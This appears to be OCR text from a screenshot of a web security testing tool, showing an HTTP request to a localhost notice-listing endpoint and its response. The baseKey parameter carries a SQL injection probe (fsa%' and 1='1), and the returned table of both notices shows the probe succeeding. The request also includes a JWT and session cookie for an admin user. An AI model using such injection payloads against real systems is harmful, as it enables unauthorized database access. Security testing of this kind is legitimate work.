 Request
数据包扫描
美 化
热加载
构造请求
1 GET /informlistpaging?baseKey={{urlenc(fsa%' and 1='1)}} HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-Dest: empty
4 Accept-Encoding: gzip, deflate, br, zstd
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
134.0.0.0 Safari/537.36
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 sec-ch-ua-platform: "Windows"
12 Cookie: ajs_anonymous_id=cd55c4a6-a878-43ff-8e21-55b231ca37b1;
JWT_TOKEN=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpYXQiOjE3NDMzNDUzNzEsImV4cCI6MTc0MzQzMTc3MSwidXNlcm5hbWUiOiJhZG1pbiJ9.
mRDLzE-sGO9HgIn8f6Rk88gBijA1M5AHi1_tt4WxaBc; JSESSIONID=8F2095BA477FC6554716633ACCD8DEAB
13 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
14 Referer: http://localhost/infrommanage
15 Accept: text/html, */*; q=0.01
16
17
Responses
6273bytes / 17ms
美化
渲染
请输入定位
刷新
fsa%' and 1='1
类型 状态 标题 发布时间 发布人 部门 置顶 链接 操作
公告 紧急 fdsafsa 2019-9-21 12:39:13 admin 总经办 ✓ 查看 删除
投票 一般 fsa 2019-8-21 12:39:07 admin 总经办 ✓ 查看 删除
共2条 | 每页2条 | 共1页 1